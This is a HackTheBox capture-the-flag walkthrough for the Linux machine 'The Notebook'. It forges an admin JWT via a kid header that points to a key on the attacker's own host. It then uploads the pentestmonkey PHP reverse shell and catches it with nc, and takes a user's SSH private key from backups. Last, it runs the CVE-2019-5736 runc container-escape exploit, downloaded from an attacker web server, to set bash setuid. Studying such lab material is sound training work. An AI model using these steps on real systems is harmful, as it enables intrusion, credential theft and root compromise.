🟠The Notebook
The Notebook - Hackthebox
OS: Linux
Difficulty: Medium
ip: 10.10.10.230
Nmap
PORT STATE SERVICE REASON
22/tcp open ssh syn-ack
80/tcp open http syn-ackWeb
First Page
creating an account
adding a new note
looking at cookies
auth=eyJ0eXAiOiJKV1QiLCJhbGciOiJSUzI1NiIsImtpZCI6Imh0dHA6Ly9sb2NhbGhvc3Q6NzA3MC9wcml2S2V5LmtleSJ9.eyJ1c2VybmFtZSI6ImEiLCJlbWFpbCI6ImFAYS5jIiwiYWRtaW5fY2FwIjowfQ.X4xL9bF3x0l8Lclj9hIIUa_HxJcTUvKSh2i_gH9TyRs4d1rrK2TXR0AxYiJ_BL5ytJr0VdqQNKunaNobTps4NTOmOZX-hjzugYngjpUo_dbJsJIXx_3D49aycKN6qMS7VjrrS8qvZBWU_Lom3H6w057lFB3ITncrMg4UpaougjNEJbfZChQrDEDGEY01ZJntBOh_-JiaCUA3uznt9T98j425XObUDCyCaR0VUJF0W8fuKes9cpwehQDcx-0o9Y66aucBcaywz5Ddge96P0NB-l2E8AnJ0P2p8JDOMaoeCX05I8YEoGeEu99ougOfaVWxekP1nvpBPYjplIUxi-dscXShK8zJtqPHAoOzqVsL4SzJvbi_z8eDUyb5p0CAoUbrxqy44MoJ3JWWER781iemEISTcgUN3Bp_AlCK23awPR3ikzpz18QJZnHnCGnhJcdxhqFNm93-7jopjIroIGJjKjsV3gVxdqr4kFkoZdrHdpaob47RQd3MU0YfawEk6ZQ7qL2pGX-ZN4LskZ_83c5ijgch9zdYovLGJ6sfnwhEh91eAIR16Uz5rKDpjCu1zCOlibMZGyMbxml9dBBqiz1apoo99jGVdeYA9JW1iMiLWjmvpGzOkXhRAwT_OSH3XJ-Hqoj8eSCKY56nJCiDQ0Z5dQyntco01WWOKPYrUi4-HAs
this looks like a jwt
we can try to understand it better by pasting in https://jwt.io

we need a rsa-sha256 (4096) key pair to generate our jwt with "admin_cap=1"
we can use https://cryptotools.net/rsagen


now create a file called "privKey.key" with the same private key that we will use to generate the jwt. Then in the jwt header change "localhost" to your ip, so it will compare the jwt key with the key on your machine. Now we can simply change the "admin_cap" to 1 and we have a valid cookie (jwt) with admin permission
python3 -m http.server

put this jwt in your browser cookie and reload the page
now we can see the "admin panel" tab
we can upload files and view the notes
checking out "need to fix config"
this means we can get shell uploading a php reverse shell
so i used the one from pentest monkey
download the shell
curl https://raw.githubusercontent.com/pentestmonkey/php-reverse-shell/master/php-reverse-shell.php -o rev.php
edit the shell putting your ip

start a listener
nc -lvnp 1234
and upload this php

click "view"
and we got shell
getting tty
python3 -c 'import pty;pty.spawn("/bin/bash")'
CTRL+Z
stty raw -echo;fg
export TERM=xterm
User
in /var/backups we have some interesting files,
so I created a directory inside /tmp/ and extracted these files to my directory
cd /tmp
mkdir a; cd a
tax -xf /var/backups/home.tar.gz
so inside the home file (/var/backups/home.tar.gz) we have the ssh private key from "noah" user
cd /home/noah/.ssh
cat id_rsa
copy the content to a file in your machine and log in as noah with this key
ssh -i id_rsa [email protected]
Privesc
sudo -l
ok we can run this command (/usr/bin/docker exec -it webapp-dev01*) with any parameter as root without password, so we will use that to become root
Docker version
docker -v
searching for this version vulnerabilites

we can try to use one of these exploit, but we need runc, so let's check if runc exists in the target machine
which runc
runc -v
the runc is in the exact version to run the exploits, let's run it
in target machine run this to enter in the docker container
sudo /usr/bin/docker exec -it webapp-dev01 /bin/bash
in our machine download the exploit from https://github.com/Frichetten/CVE-2019-5736-PoC
curl https://raw.githubusercontent.com/Frichetten/CVE-2019-5736-PoC/master/main.go -o main.go
change the payload
in this case, I changed the payload to
#!/bin/bash \n chmod +s /bin/bash
because this turn bash runnable as root without password
now build the exploit
go build main.go
start a python3 http server
python3 -m http.server
on container install the exploit
curl http://<your_ip>:8000/main -o exploit
chmod +x exploit
./exploit
in another terminal connect the ssh again and run
sudo /usr/bin/docker exec -it webapp-dev01 /bin/sh
after the message
'No help topic for '/bin/sh''
run
bash -p
and now we are root
cat /root/root.txt
Last updated